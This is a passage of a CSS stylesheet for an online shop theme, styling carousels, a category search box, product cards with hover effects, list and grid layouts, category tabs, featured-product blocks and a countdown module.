	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.owl-buttons div:hover {
	background:#fb9935;
}
.owl-carousel .owl-buttons div.owl-next {
	right:0;
} 
.owl-carousel .owl-buttons div.owl-prev {
	left:0;
}
.owl-carousel:hover .owl-buttons div {
	opacity:1;
}
.owl-buttons div:before {
	font-family: 'Ionicons';
    display: block;
    font-size: 18px;
	color:#333333;
	line-height:35px;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.owl-buttons div:hover:before {
	color:#fff;
}
.owl-buttons div.owl-prev:before {
	text-indent: -1px;
    content: "\f3d2";
}
.owl-buttons div.owl-next:before {
	content: "\f3d3";
    text-indent: 1px;
}
/* module-title */
#content .module-title h2 {
    display: inline-block;
    color: #40576c;
    font-size: 24px;
    margin: 0;
    font-weight: 500;
    text-transform: capitalize;
    position: relative;
    z-index: 2;
}
.module-title h2 {
    display: inline-block;
    color: #40576c;
    font-size: 24px;
    margin: 0;
    font-weight: 500;
    text-transform: capitalize;
    position: relative;
    z-index: 2;
}
.module-title {
	text-align: left;
	margin-bottom: 20px;
	position: relative;
	z-index: 1;
}
/* blog */
#blog_home {
	text-align: center;
	margin: 45px 0 0;
	padding:80px 0;
	background:#eeeeee;
}
#blog_home .module-title {
	    margin-bottom: 30px;
}
#blog_home .item-inner {
	padding:0;
	box-shadow:none !important;
}
#blog_home .articles-image {
	display: inline-block;
    width: 100%;
	background: #1f1f1f;
}
#blog_home .articles-date {
	background: #1f1f1f;
    padding: 15px 20px;
    float: left;
    width: 100%;	
}
#blog_home .articles-date span{
	font-size: 11px;
    text-transform: uppercase;
    color: #fb9935;
    float: left;
    font-weight: 700;
}
#blog_home .aritcles-content {
	display: inline-block;
    width: 100%;
	padding:30px 25px;
	text-align:left;
}
#blog_home .readmore a:hover{
	background: #fb9935;
}
#blog_home .readmore a{
	color: #fff;
	background: #aaaaaa;
	line-height: 25px;
	display: inline-block;
	padding: 3px 13px 2px;
	font-weight: 600;
	text-transform: uppercase;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
#blog_home .articles-name:hover{
	color: #fb9935;
}
#blog_home .articles-name{
	display: block;
    font-size: 15px;
    color: #393939;
    text-transform: capitalize;
    font-weight: 700;
    line-height: 28px;
    min-height: 56px;
    position: relative;
}
#blog_home .readmore {
	display:none;
}
#blog_home img:hover {
	opacity:0.8;
}
/*Search-category============================================================*/
#search-by-category {
    float:left;
	position:relative;
}
.search-container {
	width:345px;
	border:0;
	background:#fff;
	display:inline-block;
	margin:6px 0 0;
	border-radius:30px;
}
#search-by-category .search-container .categories-container{
    float:left;
	width:36%;
    position:relative
}
#search-by-category .search-box {
	width:64%;
	position: relative;
    height: 38px;
    float: left;
}
#search-by-category .search-container #text-search {
    width: 100%;
    border:0;
    border-left:0;
    box-shadow:none;
    height:38px;
	line-height:38px;
    color: #999999;
    font-size: 13px;
	font-weight:400;
	padding:0 40px 0 10px;
	border-radius:0 30px 30px 0;
}
#search-by-category .search-container #sp-btn-search{
    position: absolute;
    right: 0;
    top: 0;
}
#search-by-category .search-container .categories-container {
    text-transform: uppercase;
    border:0;
	background:#fff;
	border-radius:50px 0 0 50px;
	position:relative;
}
#search-by-category .search-container .categories-container:after {
	content: "";
	width: 1px;
	height: 16px;
	background: #000000;
	position: absolute;
	top: 50%;
	margin-top: -8px;
	right: 0;
}
#search-by-category .search-container .categories-container .hover-cate p {
    margin:0;
	font-size: 13px;
	color: #333333;
	font-weight:400;
    padding:0 23px 0 15px;
    cursor: pointer;
    height: 38px;
	line-height:38px;
    overflow: hidden;
	text-transform:capitalize;
	border-radius:50px 0 0 50px;
	position:relative;
}
#search-by-category .search-container .categories-container .hover-cate p:after {
	content: "\f104";
    font-family: 'Ionicons';
    position:absolute;
	right:10px;
	top:1px;
    font-size: 11px;
    color: #333333;
}
#search-by-category .search-container .categories-container .hover-cate p:hover {
	background:#fff;
}
#search-by-category .search-container .categories-container .hover-cate p i{
    position:absolute;
    top:30%;
    right:0px;
    padding:6px 20px 5px 0;
}
#search-by-category .search-container .categories-container .hover-cate .cate-items{
    z-index: 9999 !important;
    position: absolute;
    display: none;
    background: none repeat scroll 0% 0% #FFF;
    max-height: 300px;
    overflow: auto;
    margin-top:5px;
    border: 0 !important;
    padding: 20px;
    width:120%;
	text-align:left;
    cursor: pointer;
	border-radius:5px;
}
.cate-items li {
    text-transform: capitalize;
    color:#333;
    font-size: 12px;
	line-height:25px;
    list-style: none;
}
.cate-items li.f1 {
    padding-left: 10px;
}
.cate-items li.f2 {
    padding-left: 15px;
}
#search-by-category .search-ajax{
    position: absolute;
    z-index: 9999 !important;
    background: none repeat scroll 0% 0% #fff;
    left: 50%;
    top: 100%;
    width: 250px;
    margin: 0 0 0 -143px;
}
.search-ajax .product-name {
	margin:5px 0 3px;
	text-align:left;
}
.search-ajax .product-info { margin-bottom:20px; }
#search-by-category .search-ajax li{
    list-style: none;
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-list{
    display:block;
    border:1px solid #ddd;
    max-height:345px;
    overflow: auto;
    padding:20px 0;
	margin:0;
}
#search-by-category .item-inner {
	padding:10px !important;
	margin:0 0 20px;
	border:0;
}
#search-by-category .item-inner .price-label { text-align:left; }
#search-by-category .item-inner:before {
	display:none;
}
#btn-search-category{
    background:none;
    padding:0;
	height:38px;
	line-height:38px;
	width:38px;
	font-size:0;
	border:0;
    box-shadow:none;
    border-radius: 30px;
	margin:0;
    text-shadow:none;
}
#btn-search-category:before {
	font-family:'Ionicons';
	content:"\f4a4";
	font-size:21px;
	display:inline-block;
	color:#40576c;
	line-height:38px;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
#btn-search-category:hover:before {
	color:#fb9935;
}
/* module product */
.item-inner {
	background:#fff;
	padding:10px 10px  31px;
    border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	position: relative;
    display: inline-block;
    width: 100%;
	z-index:1;
	box-shadow:0px 0px 9.3px 0.7px rgba(0,0,0,0);
	-webkit-transition: ease .4s all;
    -moz-transition: ease .4s all;
    transition: ease .4s all;
}
.item-inner:hover {
    margin-bottom:-49px;
    padding-bottom:80px;
	z-index:5;
	box-shadow:0px 0px 9.3px 0.7px rgba(0,0,0,0.1);
}
.item-inner:last-child {
	border-bottom:0;
}
.item-inner .des-container {
	text-align:center;
}
#content .item-inner .product-name {
	margin:0;
}
.item-inner .product-name a {
	font-size: 15px;
    color: #666666;
	font-weight: 400;
	text-transform: capitalize;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.item-inner .product-name a:hover {
	color:#fb9935;
}
.item-inner .ratings {
	margin:8px 0 0;
}
.item-inner .ratings .review-count {
	display:none;
}
.item-inner .price-label {
	margin:10px 0 0;
	text-align:center;
}
.item-inner .price-label .special-price {
	display:inline-block;
	margin:0;
}
.item-inner .price-label .old-price {
	display:inline-block;
	margin:0;
}
.item-inner .special-price .price {
	color:#fb9935;
}
.item-inner .price {
	font-size: 18px;
    color: #333333;
    text-align: center;
    font-weight: 500;
    margin: 10px 0 0;
}
.item-inner .price-new {
	display: inline-block;
	color: #b90b0b;
	font-size:18px;
	font-weight:500;
}
.item-inner .price-old {
	display: inline-block;
	color: #5c5c5c;
    font-size: 14px;
    margin-left: 5px;
    font-weight: normal;
}
.item-inner .price-tax {
	font-size:15px;
	display:none;
}
.item-inner .product-des {
	display:none;
}
.common-home .item-inner .product-des {
	display:inline-block;
	width:100%;
	font-size:12px;
}
.item-inner .old-price .price {
	color: #5c5c5c;
    font-size: 14px;
    margin-left: 5px;
	font-weight: normal;
    text-decoration: line-through;
}
.item-inner .actions {
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    opacity: 0;
	background:#fff;
	padding-top:15px;
	padding-bottom:15px;
	-webkit-transition: ease .5s all;
    -moz-transition: ease .5s all;
    transition: ease .5s all;
}
.item-inner:hover .actions {
	opacity:1;
}
.item-inner .actions:before {
	width:85%;
	height:1px;
	content:'';
	background:#ededed;
	right:0;
	left:0;
	top:0;
	margin:0 auto;
	position:absolute;
}
.item-inner .actions .add-to-links {
	padding:0;
	text-align:center;
}
.item-inner .add-to-links div {
	display:inline-block;
	list-style:none;
}
.item-inner .add-to-links div:first-child {
	margin:0;
}
.item-inner .qv-button-container {
	position: absolute;
	top:50%;
	margin-top:-30px;
	left:0;
	width:100%;
	text-align:center;
}
.item-inner .btn-quickview {
    line-height: 38px;
    height: 37px;
    width: 37px;
    border-radius: 100%;
    padding: 0;
    text-align: center;
    font-weight: 400;
    display: inline-block;
    font-size: 0;
    color: #fff;
    background: #fb9935;
    cursor: pointer;
	border:0;
	opacity:0;
    -webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.item-inner .btn-quickview:before {
	font-family: 'Ionicons';
    display: block;
    font-size: 18px;
	content: "\f4a4";
}
.item-inner:hover .btn-quickview:hover {
	opacity:1;
}
.item-inner:hover .btn-quickview {
	opacity:0.8;
}
.item-inner .add-to-links .btn-cart {
	line-height: 28px;
    height: 28px;
	border-radius: 2px;
	padding:0 15px;
	margin:0 10px;
	border-right:1px solid #ededed;
	border-left:1px solid #ededed;
	position: relative;
	text-transform:inherit;
    text-align: center;
	font-weight: 400;
	display: inline-block;
    font-size: 15px;
	color:#666666;
	background:none;
	cursor:pointer;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.item-inner .add-to-links .btn-cart:before {
	font-family: 'Ionicons';
    display: inline-block;
    font-size: 18px;
    content: "\f110";
	margin-right: 6px;
}
.item-inner .add-to-links a {
	line-height: 28px;
    height: 28px;
    width: auto;
	border-radius: 2px;
	padding:0;
	position: relative;
    text-align: center;
	font-weight: 400;
	display: inline-block;
    font-size: 0;
	color:#666666;
	cursor:pointer;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.item-inner .add-to-links a:before {
	font-family: 'Ionicons';
    display: inline-block;
    font-size: 18px;
}
.item-inner .add-to-links a.link-wishlist:before {
	content: "\f387";
}
.item-inner .add-to-links a.link-compare:before {
	content: "\f3b1";
}
.item-inner .add-to-links .btn-quickview:hover,
.item-inner .add-to-links a:hover,
.item-inner .add-to-links .btn-cart:hover {
	color:#fb9935;
}
/*hover images==========================================================================*/
.item-inner .images-container {
	display: block;
	overflow: hidden;
	position: relative;
	text-align: center;
	padding: 0;
	z-index:2;
}
.item-inner .product-image .image1 {
	display:block;
	float:left;
	width:100%;
	z-index:1
}
.item-inner:hover .product-image .image1 {
	opacity:0;
	-moz-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out;
}

.item-inner .image2 {
	position:absolute;
	top:0;
    left:0;
    opacity:0;
	display:block;
	width:auto;
	-moz-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out;
}
.item-inner:hover .image2
{
	opacity:1;
	z-index: 0;
	-moz-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out;
}

.product-list .product-container .image {
	display: block;
	overflow: hidden;
	position: relative;
	text-align: center;
	padding: 0;
}
.product-list .product-container .product-image .image1 {
	display:block;
	float:left;
	width:100%;
	z-index:1
}
.product-list .product-container:hover .product-image .image1
{
	opacity:0;
	-moz-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out;
}

.product-list .product-container .image2 {
	position:absolute;
	top:0;
    left:0;
    opacity:0;
	display:block;
	width:auto;
	-moz-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out;
}
.product-list .product-container:hover .image2
{
	opacity:1;
	z-index: 0;
	-moz-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out;
}
/* .item-inner .add-to-links div {
	  transform: scale(0);
    -ms-transform: scale(0); 
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
} */
.item-inner:hover .add-to-links div {
	 transform: scale(1);
    -ms-transform: scale(1); 
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
}
.item-inner .add-to-links div.cart {
	-webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -ms-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.item-inner .add-to-links div.wishlist {
	-webkit-transition-duration: 0.6s;
    -moz-transition-duration: 0.6s;
    -ms-transition-duration: 0.6s;
    -o-transition-duration: 0.6s;
    transition-duration: 0.6s;
}
.item-inner .add-to-links div.compare {
	-webkit-transition-duration: 0.7s;
    -moz-transition-duration: 0.7s;
    -ms-transition-duration: 0.7s;
    -o-transition-duration: 0.7s;
    transition-duration: 0.7s;
}
/*----------------------------------*/
.product-layout .image,
.product-layout .image > a{
	position: relative;
	display: block;
}
.product-layout:hover .image img{
	opacity: .7;
	visibility: visible;	
}
.product-layout:hover .image .img-r + img{
	opacity: 0;
}
.product-layout .image .img-r{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
}
.product-thumb.layout2 .product-name:hover a{
	color: #fb9935;
}
.product-thumb.layout2 .actions-link .btn-cart i,
.product-thumb.layout2 .actions-link .btn-wishlist,
.product-thumb.layout2 .actions-link .btn-compare{
	display: none;
}
.product-thumb.layout2 .actions-link .btn-cart i{
}
.product-thumb.layout2 .product-intro{
	text-align: center;
	margin-top: 20px;
}
.product-thumb.layout2 .product-name{
	margin: 10px 0 10px 0;
	padding-right: 50px;
	line-height: 15px;
	font-size: 12px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.product-thumb.layout2 .product-name a{
	color: #666666;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 15px;
	font-weight: 600;
}
.product-thumb.layout2 .image .label-product2{
	position: absolute;
	width: 60px;
	height: 60px;
	background: #333333;
	border-radius: 100%;
	color: #fff;
	font-weight: 600;
	font-size: 22px;
	text-align: center;
	z-index: 1;
	line-height: 60px;
	bottom: -30px;
	right: 0;
}
.product-thumb.layout2:hover .image .label-product2{
	bottom: -20px;
}
.product-thumb.layout2 .ratings{
	display: none;
}
.row_items .product-layout:not(:last-child) .product-thumb.layout2{
	padding-bottom: 35px;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 23px;
}
.label-product,.label-pro-sale,.label-pro-new{
	position: absolute;
	left: 20px;
	top: 10px;
	background: #f8484a;
	z-index: 3;
	text-align:center;
	border-radius:100%;
}
.label-product span,.label-pro-sale,.label-pro-new {
	display: block;
	font-size: 11px;
	font-weight: 500;
	color: #fff;
	text-transform: uppercase;
	line-height: 39px;
	width:39px;
	height: 39px;
	position: relative;
	letter-spacing:0.5px;
}
.label-product.l-new,.label-pro-new {
	background: #407ac5;
	top:10px;
}
.label-product.f-label + .l-new{
	left:inherit;
	right:20px;
}
.ratings{
	margin: 10px 0;
}
div[class^="rating"] {
    background-position: center center;
    margin: 5px 0;
}
div[class^="rating"] {
    text-indent: -999999px;
}
.rating0 {
    background: url('../image/rating0.png') no-repeat;
}
.rating1 {
    background: url('../image/rating1.png') no-repeat;
}
.rating2 {
    background: url('../image/rating2.png') no-repeat;
}
.rating3 {
    background: url('../image/rating3.png') no-repeat;
}
.rating4 {
    background: url('../image/rating4.png') no-repeat;
}
.rating5 {
    background: url('../image/rating5.png') no-repeat;
}
.price{
	color:#101010;
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 25px;
}
.price span{
	display: block;
}
.price-old{
	font-size: 18px;
    color: #999999;
    font-weight: 400;
	text-decoration: line-through;
}
.price-new{
	color: #3b3b3b;
    font-size: 24px;
    font-weight: 600;
	line-height: 1;
}
.layout3 .actions-link .btn-cart .button:hover{
	background: #333;
}
.layout3 .actions-link .btn-cart .button{
	line-height: 40px;
	padding: 0 16px;
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	background: #fb9935;
	border-radius: 3px;
	text-transform: capitalize;
	letter-spacing: 0;
	border: none;
	margin-top: 15px;
}
.layout3 .actions-link .btn-wishlist,
.layout3 .actions-link .btn-compare{
	display: none;
}
.layout3 .product-inner,
.layout3 .product-caption{
	float: left;
	width: 100%;
}
.layout3 .product-intro{
	float: right;
	width: auto;
}
.layout3 .price{
	float: left;
	width: auto;
	margin-top: 15px;
	margin-bottom: 0;
}
.layout3 .product-inner{
	border: 1px solid #e5e5e5;
	position: relative;
	padding: 93px 20px 15px;
}
.layout3 .product-name a:hover{
	color: #fb9935;
}
.layout3 .product-name{
	margin: 0;
}
.layout3 .product-name a{
	color: #666666;
	font-size: 20px;
	line-height: 23px;
	font-weight: 400;
	text-transform: capitalize;
	text-decoration: none;
}
.layout3 .ratings{
	padding-bottom: 10px;
	border-bottom: 1px solid #e5e5e5;
}
.product-layout.layout4:last-child{
	border-bottom: 1px solid #e5e5e5;
}
.product-layout.layout4{
	margin: 0;
	float: left;
	width: 100%;
	padding: 30px 0 0;
	border-top: 1px solid #e5e5e5;
}
.product-layout.layout4 .product-thumb .product-inner{
	float: left;
	width: 70%;
	padding-left: 20px;
	margin: 0;
}
.product-layout.layout4 .ratings{
	display: none;
}
.product-layout.layout4 .product-thumb .image{
	width: 30%;
	float: left;
}
.product-layout.layout4 .price-old{
	font-size: 12px;
}
.product-layout.layout4 .price-new{
	font-size: 18px;
}
.product-layout.layout4 .product-name{
	margin-top: 0;
	line-height: 1;
	font-size: 13px;
}
.product-layout.layout4 .product-name a:hover{
	color: #fb9935;
}
.product-layout.layout4 .product-name a{
	color: #666666;
	font-size: 13px;
	font-weight: 400;
	text-transform: capitalize;
	text-decoration: none;
	line-height: 18px;
}
.product-layout.product-grid.layout4 .product-inner .product-caption{
	padding: 0;
}
.custom-products .row {
	margin:0;
}
.custom-products .product-layout {
	padding:0;
}
.custom-products .product-layout:nth-child(3n) .item-inner {
	border-right:0;
}
.custom-products .product-layout.product-list {
	margin:0;
	border-right:0;
}
.product-grid .item-inner {
	min-height:430px;
}
.product-grid .item-inner:last-child {
	border-bottom: 1px solid #ededed;
}
.product-list .layout1{
	border: none;
	float: left;
	padding: 0;
	padding-bottom: 30px;
}
.product-list  .layout1 .product-intro {
    float: left;
}
.product-list  .layout1 .btn-wishlist i,
.product-list  .layout1 .btn-compare i{
	opacity: 1;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}
.product-list .product-des {
	margin-top:23px;
	display:inline-block;
	font-size:14px;
	color:#666666;
	line-height:25px;
}
.product-list .item-inner .add-to-links .btn-cart {
	background:#fb9935;
	width:auto;
	padding:0 20px;
	font-size:15px;
	height:40px;
	line-height:40px;
	text-transform:capitalize;
	border-radius:5px;
	color:#fff;
	border:0;
}
.product-list .item-inner .add-to-links .btn-cart:before { font-size:20px; }
.product-list .item-inner .add-to-links .btn-cart:hover {
	background:#333;
}
.product-list .item-inner .add-to-links a { 
	border-radius:5px;
	width:40px;
	height:40px;
	line-height:40px;
	border:1px solid #e0e0e0;
}
.product-list .item-inner .add-to-links a:before { 
	font-size:20px;
}
.product-list .item-inner .add-to-links a:hover {
	background:#333;
	border-color:#333;
}
.product-list .item-inner .add-to-links a:hover:before {
	color:#fff;
}
.product-list .price{
	min-height: auto;
}
.product-list .layout1 .product-name a{
	font-size: 18px;
	color: #333333;
}
.product-list .product-thumb {
	float:left;
}
.product-list .item-inner .actions {
	margin:10px 0 0;
	position:initial;
	opacity:1;
}
.product-list .item-inner .actions:before { display:none; }
.product-list .item-inner .actions .add-to-links {
	text-align:left;
}
.product-list .product-list .item-inner .actions {
	display:none;
}
.product-list .item-inner .product-name a {
	font-size:18px;
	color:#666666;
	font-weight:500;
}
.product-list .item-inner .product-name a:hover {
	color:#fb9935;
}
.product-list .item-inner .price-rating,
.product-list .item-inner:hover .price-rating {
	opacity:1;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.product-list .item-inner {
	padding:20px !important;
	margin:0 !important;
	border-bottom:1px solid #ededed;
	border-right:0;
}
.product-list .item-inner .des-container { text-align:left; }
.product-list div[class^="rating"] { background-position: center left; }
.product-list .item-inner .price { text-align:left; }
.product-list .item-inner .price,.product-list .item-inner .price-new { font-size:24px; }
.randomproduct-module {
	margin: 0 0 30px;
}
.randomproduct-module .module-title h2 {
	font-size:22px;
}
.randomproduct-module .item-inner {
	border-right:0;
	padding:10px !important;
	margin:0 0 10px !important;
}
.randomproduct-module .images-container {
	width: 100px;
    float: left;
}
.randomproduct-module .des-container {
	margin-left: 110px;
    position: relative;
	padding:0;
	text-align:left;
}
.randomproduct-module div[class^="rating"] {
	background-position: center left;
}
.randomproduct-module .item-inner .price-label,.randomproduct-module .item-inner .price { text-align:left; }
.randomproduct-module .owl-wrapper-outer {
    padding: 10px 0;
}
.randomproduct-module .product-name {
	margin:0;
}
.randomproduct-module .item-inner .actions {
	display:none;
}
/* Product-grid */
.product-grid .item-inner .actions .add-to-links {
	display:inline-block;
	margin:0;
}
/* tab categories */
.no-product {
	font-size:15px;
	color:#333;
	font-weight:400;
	text-transform:capitalize;
	padding:20px;
	text-align:center;
}
.tabcategory-container {
	margin:50px 0 0;
}
.tabcategory-container.Category1_Tabs_Home1,
.tabcategory-container.Category2_Tabs_Home1 {
	margin:10px 0 0;
}
.tab-title {
	background:#40576c;
}
.tab-title .row { margin:0; }
.tab-title .col-md-3,.tab-title .col-md-9 { padding:0; }
.tabcategory-container .module-title {
	background:#e0b70e;
	margin:0;
}
.tabcategory-container.Category2_Tabs_Home1 .module-title {
	background:#1f4244;
}
.tabcategory-container.Category1_Tabs_Home1 .module-title {
	background:#1b3c59;
}
#content .tabcategory-container .module-title h2 {
	padding:0 30px;
	font-size:18px;
	color:#fff;
	text-transform:uppercase;
	font-weight:700;
	line-height:56px;
}
.tabcategory-container .tab-title .tabs-categorys{
    width:100%;
	text-align:right;
	margin:0;
	padding-right:30px;
}
.tab-title .tabs-categorys li {
    text-transform: uppercase;
    font-size: 14px;
	font-weight:400;
	margin-right:25px;
	line-height:56px;
    cursor: pointer;
    color: #fff;
	display:inline-block;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.tab-title .tabs-categorys li:hover,
.tab-title .tabs-categorys li.active {
	color:#fb9935;
}
.tab-title .tabs-categorys li:last-child {
	margin:0;
}
.product-big-container .images-category {
	width:237px;
	float:left;
}
.tabcategory-container .images-category img {
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.tabcategory-container .images-category img:hover {
	opacity:0.8;
}
.tabcategory-container .product-big-container {
	min-height:718px;
	border-right:1px solid #ededed;
	background:#fff;
}
.tabcategory-container .product-big-container .product-big {
	position:relative;
	z-index:9;
}
.tabcategory-container .product-big-container .item-inner {
	border:0;
	padding:0 0 31px !important;
	margin:0 !important;
}
.tabcategory-container .product-big-container .item-inner .product-name a {
	font-size:18px;
	color:#333333;
	font-weight:500;
}
.product-big-container .item-inner .product-name a:hover {
	color:#fb9935;
}
.product-big-container .item-inner .ratings {
	margin:8px 0 0;
}
.product-big-container .description {
	margin:15px 0 0;
	font-size:14px;
}
.product-big-container .item-inner .price-label {
	margin:15px 0 0;
}
.product-big-container .item-inner .price {
	font-size:22px;
}
.product-big-container .actions-big {
	margin:20px 0 0;
}
.product-big-container .actions-big .cart button {
	font-size:15px;
	font-weight:400;
	text-transform:inherit;
	color:#fff;
	background:#b90b0b;
	height:40px;
	line-height:40px;
	padding:0 20px;
	border-radius:5px;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.product-big-container .actions-big .cart button:before {
	font-family: 'Ionicons';
    display: inline-block;
    font-size: 16px;
    content: "\f110";
	margin-right:7px;
}
.product-big-container .actions-big .cart button:hover {
	background:#fb9935;
}
.tabcategory-container .owl-item {
	padding:0;
}
.tab_container_category .row {
	margin:0;
}
.tab_container_category .col-md-3,.tab_container_category .col-md-9 {
	padding:0;
}
.productTabContent .item-inner .product-des {
	display:none !important;
}
.productTabContent .item-inner .des-container {
	padding:10px 0 11px;
}
.tab_content_category .owl-carousel .owl-wrapper-outer {
	padding-bottom:50px;
}
.tab_content_category .col-md-6 { padding:0; }
/* featured-categorytab */
.featured-categorytab {
	margin:50px 0 0;
}
.featured-categorytab .row {
	margin:0;
}
.featured-categorytab .col-md-2,
.featured-categorytab .col-md-10 {
	padding:0;
}
.featured-categorytab .featured-category-icon .owl-item {
	padding:0;
}
.featured-category-container .featured-category-icon {
	padding:20px;
	background:#fff;
}
.featured-category-container .tabs-featured {
	border-bottom:1px solid #ededed;
	padding-bottom:20px;
	margin-bottom:20px;
}
.featured-category-container .tabs-featured:last-child {
	margin:0;
	padding:0;
	border:0;
}
.featured-category-container .tabs-featured img {
	cursor:pointer;
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%); 
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%); 
	-o-filter: grayscale(100%);
	-webkit-filter: grayscale(1);
}
.featured-category-container .tabs-featured img:hover,
.featured-category-container .tabs-featured.active img {
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%); 
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%); 
	-o-filter: grayscale(100%);
	-webkit-filter: grayscale(0);
}
.first-product .images-container {
	float:right;
	width:150px;
}
.first-product .item-inner .des-container {
	margin-right:170px;
	margin-top: 10px;
	text-align:left;
}
.first-product .item-inner {
	padding:14px 20px !important;
	margin:0 !important;
	border:0;
	border-bottom:1px solid #ededed;
}
.first-product .item-inner .product-des {
	font-size:13px;
	margin:10px 0 0;
	line-height: 23px;
}
.first-product div[class^="rating"] {
	background-position: center left;
}
.first-product .item-inner .product-name a {
	font-size:18px;
	color:#333333;
	font-weight:500;
}
.first-product .item-inner .product-name a:hover {
	color:#b90b0b;
}
.featured-category-container .productTabContent .item-inner .price {
	text-align:center;
}
.featured-category-container .owl-item {
	padding:0;
}
/* featured-categories */
.featured-categories-container {
	margin:40px 0 0;
}
#content .featured-categories-container .module-title h2 {
	padding:0;
}
.featured-categories-container .content-thumb {
	position:relative;
	background:#fff;
	border:1px solid #ededed;
	margin-bottom:30px;
}
.featured-categories-container .content-thumb:last-child {
	margin:0;
}
.featured-categories-container .featured-content {
	position:absolute;
	top:25px;
	left:20px;
}
.featured-categories-container ul {
	padding:0;
	margin:0;
}
.featured-categories-container ul li {
	list-style:none;
	padding-bottom:12px;
}
#content .featured-content .name {
	margin:0 0 18px;
}
#content .featured-content .name a {
	font-size:14px;
	color:#333333;
	font-weight:600;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
#content .featured-content .name a:hover {
	color:#fb9935;
}
.featured-categories-container ul li a {
	font-size:13px;
	color:#666666;
	text-transform:capitalize;
	font-weight:300;
	padding-left:10px;
	position:relative;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.featured-categories-container ul li a:hover {
	color:#fb9935;
	padding:0;
}
.featured-categories-container ul li a:before {
	width:4px;
	height:4px;
	background:#a4a4a4;
	border-radius:100%;
	content:'';
	display:inline-block;
	position:absolute;
	top:7px;
	left:0;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.featured-categories-container ul li a:after {
	display: block;
    content: '\f27d';
    font-family: 'Material-Design-Iconic-Font';
    position: absolute;
    top: -2px;
    right: 0;
    opacity: 0;
    -webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.featured-categories-container ul li a:hover:after {
	opacity: 1;
	right: -20px;
}
.featured-categories-container ul li a:hover:before {
	background:#fb9935;
	opacity:0;
}
/* feature-products */
.featured-container .featured-products {
	border:1px solid #ededed;
	padding:15px 15px 5px;
	background:#fff;
}
#content .featured-container .module-title h2 {
	padding:0;
}
.featured-container .module-title {
	margin-bottom:16px;
}
.featured-container .owl-item {
	padding:0;
}
.featured-container .item-inner {
	box-shadow:none;
	padding:0;
	border-bottom:1px solid #eeeeee;
}
.featured-container .item:last-child .item-inner {
	border:0;
}
.featured-container .images-container {
	width:75px;
	float:left;
}
.featured-container .des-container {
	margin-left:85px;
}
.featured-container .actions {
	display:none;
}
.featured-container .item-inner .price-new {
	font-size:16px;
}
.featured-container .item-inner .price-old {
	font-size:14px;
	margin-left:2px;
}
/* mostviewed-products */
.mostviewed-container {
	margin:35px 0 0;
}
.mostviewed-container .owl-item {
	padding:0;
}
#content .mostviewed-container .module-title h2 {
	padding:0;
}
.most-viewed-products-slider {
	border:1px solid #ededed;
}
/* layernavigation */
.layernavigation-module .module-title {
	display:none;
}
.layernavigation-module .filter-attribute-container label {
	position: relative;
    display: block;
    color: #40576c;
    border-bottom: 0;
    margin: 0;
    text-transform: capitalize;
    font-size: 22px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 15px;
}
.layernavigation-module .filter-attribute-container .filter-price {
	padding:0 15px;
}
/* occountdown */
.occountdown-container {
	margin:35px 0 0;
}
.occountdown-container .module-title {
	margin:0;
}
.occountdown-container .countdown-product-inner {
	background:#fff;
	border:1px solid #ededed;
}
.occountdown-container .owl-item {
	padding:0;
}
.occountdown-container .item-inner {
	padding:15px 10px 5px;
}
.occountdown-container .item-inner .des-container {
	padding:18px 8px 5px;
}
.box-timer{
